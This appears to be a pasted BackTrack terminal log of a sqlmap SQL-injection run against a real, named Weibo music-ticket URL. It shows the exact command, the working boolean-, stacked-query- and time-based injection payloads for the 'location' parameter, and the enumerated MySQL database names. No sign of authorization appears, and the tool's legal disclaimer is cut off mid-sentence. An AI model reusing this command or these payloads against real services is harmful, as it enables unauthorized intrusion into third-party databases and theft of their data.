 root@bt:~/sqlmapproject-sqlmap-7b144f0# python sqlmap.py -u "http://ting.weibo.com/music/show/showlist?location=35&duration=false&getticket=false&viewtype=time&page=1" -p location --dbms=mysql --threads 5 --dbs
sqlmap {1.0-dev-nongit-20150105}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume
ponsible for any misuse or damage caused by this program
[*] starting at 23:03:04
[23:03:05] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: location (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: location=35 AND 9078=9078&duration=false&getticket=false&viewtype=time&page=1
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: location=35; SELECT SLEEP(5)-- &duration=false&getticket=false&viewtype=time&page=1
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: location=35 AND SLEEP(5)&duration=false&getticket=false&viewtype=time&page=1
---
[23:03:05] [INFO] testing MySQL
[23:03:05] [INFO] confirming MySQL
[23:03:06] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[23:03:06] [INFO] fetching database names
[23:03:06] [INFO] fetching number of databases
[23:03:06] [INFO] retrieved: 2
[23:03:08] [INFO] retrieving the length of query output
[23:03:08] [INFO] retrieved: 18
[23:03:27] [INFO] retrieved: information_schema
[23:03:27] [INFO] retrieving the length of query output
[23:03:27] [INFO] retrieved: 11
[23:03:38] [INFO] retrieved: activitylib
available databases [2]:
[*] activitylib
[*] information_schema
<< back | track 5 r3
the quieter you become, the more you are able to hear